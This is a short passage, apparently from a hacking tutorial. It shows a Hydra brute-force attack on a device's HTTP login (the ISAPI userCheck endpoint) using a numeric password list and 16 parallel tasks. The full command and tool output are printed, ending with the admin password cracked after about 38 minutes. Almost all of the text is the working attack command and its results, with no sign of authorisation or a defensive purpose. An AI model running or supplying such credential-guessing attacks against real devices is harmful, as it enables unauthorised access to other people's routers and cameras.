 Let's check out the scan results of Hydra.
root@h3ll:~/Desktop/shan/ruby# hydra -l admin -P /root/Desktop/sh
an/ruby/5numpasslist.txt -v -t 16 -f http-get "/ISAPI/Security/userCheck/:userna
me=^USER^&password=^PASS^:loginPassword"
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-05-31 10:23:48
[DATA] 16 tasks, 1 server, 100000 login tries (l:1/p:100000), ~6250 tries per ta
sk
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 2415.00 tries/min, 2415 tries in 00:01h, 97585 todo in 00:41h, 16 activ
e
[STATUS] 2497.00 tries/min, 7491 tries in 00:03h, 92509 todo in 00:38h, 16 active
[STATUS] 2545.00 tries/min, 17815 tries in 00:07h, 82185 todo in 00:33h, 16 active
[STATUS] 2552.40 tries/min, 38286 tries in 00:15h, 61714 todo in 00:25h, 16 active
[STATUS] 2557.75 tries/min, 51155 tries in 00:20h, 48845 todo in 00:20h, 16 active
[STATUS] 2561.72 tries/min, 64043 tries in 00:25h, 35957 todo in 00:15h, 16 active
[STATUS] 2548.77 tries/min, 76463 tries in 00:30h, 23537 todo in 00:10h, 16 active
[STATUS] 2535.37 tries/min, 88738 tries in 00:35h, 11262 todo in 00:05h, 16 active
[80][www] host: login: admin password: 98352
[STATUS] attack finished for (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-05-31 11:02:33
That was something like a magic. It cracked the password of the login router in almost 38 minutes and 45
seconds. We had set 16 tasks in parallel for this operation.
So the cracked password is 98352